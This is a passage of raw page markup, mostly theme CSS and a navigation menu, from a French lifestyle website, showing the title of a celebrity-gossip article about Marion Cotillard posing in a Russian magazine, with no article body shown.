.tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_20{display:inline-block}.tdi_20 .tdb-menu>li{margin-right:10px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:10px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 6px;color:#272262}.tdi_20 .tdb-menu>li .tdb-menu-sep,.tdi_20 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_20 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#272262}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:15px!important;line-height:25px!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_20 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_20 .tdb-menu .tdb-normal-menu ul,.tdi_20 .td-pulldown-filter-list,.tdi_20 .td-pulldown-filter-list .sub-menu{background-color:#fb9827;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a,.tdi_20 .td-pulldown-filter-list .sub-menu li a{background-color:#fb9827}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:14px!important;font-weight:500!important}.tdi_20:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_20 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_20 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_20 .tdb-mega-menu .sub-menu>li{margin-left:-1px}.tdi_20 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-menu>li{margin-right:8px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:8px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 8px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:92px!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_20 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li{margin-right:6px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:6px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:80px!important}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_20 .tdb-menu>li.current-menu-item>a,.tdi_20 .tdb-menu>li.current-menu-ancestor>a,.tdi_20 .tdb-menu>li.current-category-ancestor>a,.tdi_20 .tdb-menu>li.current-page-ancestor>a,.tdi_20 .tdb-menu>li:hover>a,.tdi_20 .tdb-menu>li.tdb-hover>a,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f26b2c}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f26b2c;fill:#f26b2c}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#f26b2c}.tdi_20 .tdb-menu>li>a:after,.tdi_20 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li.current-menu-item>a:after,.tdi_20 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_20 .tdb-menu>li.current-category-ancestor>a:after,.tdi_20 .tdb-menu>li.current-page-ancestor>a:after,.tdi_20 .tdb-menu>li:hover>a:after,.tdi_20 .tdb-menu>li.tdb-hover>a:after,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--metro-blue)}.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--metro-blue)}</style><div id=tdi_20 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5171 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/maison-entretien"><div class="tdb-menu-item-text">Maison</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5173"><a href="https://www.coteboulevard.com/maison-entretien/bricolage"><div class="tdb-menu-item-text">Bricolage</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5189"><a href="https://www.coteboulevard.com/maison-entretien/decoration"><div class="tdb-menu-item-text">Décoration intérieur</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5153"><a href="https://www.coteboulevard.com/animaux"><div class="tdb-menu-item-text">Animaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5158"><a href="https://www.coteboulevard.com/auto-moto"><div class="tdb-menu-item-text">Auto / Moto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5159 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/beaute"><div class="tdb-menu-item-text">Beauté</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5160"><a href="https://www.coteboulevard.com/beaute/cheveux"><div class="tdb-menu-item-text">Cheveux</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5165"><a href="https://www.coteboulevard.com/high-tech"><div class="tdb-menu-item-text">High-tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5170"><a href="https://www.coteboulevard.com/loisirs"><div class="tdb-menu-item-text">Loisirs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5192 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/parents"><div class="tdb-menu-item-text">Parents</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5193"><a href="https://www.coteboulevard.com/parents/bebe"><div class="tdb-menu-item-text">Bébé</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5163 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/grossesse"><div class="tdb-menu-item-text">Grossesse</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14059"><a href="https://www.coteboulevard.com/info/semaines-de-grossesse"><div class="tdb-menu-item-text">Semaines de grossesse</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5195"><a href="https://www.coteboulevard.com/recettes"><div class="tdb-menu-item-text">Recettes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5197 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/sante"><div class="tdb-menu-item-text">Santé</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5198"><a href="https://www.coteboulevard.com/sante/effets-secondaires"><div class="tdb-menu-item-text">Maladies / Effets secondaires</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5191 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/mode"><div class="tdb-menu-item-text">Mode</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5204"><a href="https://www.coteboulevard.com/mode/vetements-accessoires"><div class="tdb-menu-item-text">Vêtements</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5202"><a href="https://www.coteboulevard.com/vie-pratique"><div class="tdb-menu-item-text">Vie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14624 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/administration"><div class="tdb-menu-item-text">Administration</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14625"><a href="https://www.coteboulevard.com/administration/passeport"><div class="tdb-menu-item-text">Passeport</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3885" data-autoload-tpl-id="12594" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-12594"
                    class="post-12594 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}</style><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}.tdi_26{padding-top:40px!important;padding-bottom:10px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_26{padding-top:60px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_29 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:20px!important;margin-right:auto!important;margin-bottom:15px!important;margin-left:auto!important;width:90%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-top:15px!important;margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-top:10px!important;margin-bottom:30px!important;width:95%!important}}@media (max-width:767px){.tdi_29{margin-top:10px!important;margin-bottom:30px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_29 .tdb-title-text{background:-webkit-linear-gradient(-90deg,#158d93,#272262);background:linear-gradient(-90deg,#158d93,#272262);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Paytone One!important;font-size:50px!important;line-height:1.3!important;font-weight:700!important}html[class*='ie'] .tdi_29 .tdb-title-text{background:none;color:#272262}.tdi_29 .tdb-title-line:after{height:2px;bottom:40%}.tdi_29 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_29{text-align:center}.tdi_29 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_29 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cotillard sans cotillons : la Môme nue dans un magazine russe</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_30  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:0px!important}@media (max-width:767px){.tdi_30{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_30 .td-post-sharing,.tdi_30 .tdb-share-classic{text-align:center}.tdi_30 .td-post-sharing-visible{align-items:center}.tdi_30 .td-social-handler .td-social-but-text{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_30 .td-social-network{font-family:Montserrat!important;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_30 .td-social-expand-tabs-icon,.tdi_30 .td-icon-share{color:var(--metro-blue)}.tdi_30 .td-social-share-text .td-social-but-text{color:#000000}.tdi_30 .td-social-handler .td-social-but-text:before{background-color:#000000}.tdi_30 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_30 .td-social-network .td-social-but-icon i{color:var(--metro-blue)}.tdi_30 .td-social-network .td-social-but-text{color:#000000}.tdi_30 .td-social-network .td-social-but-text:before{background-color:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_30 .td-social-network{font-size:11px!important}}@media (max-width:767px){.tdi_30 .td-social-network{font-size:11px!important}}</style><div id="tdi_30" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr 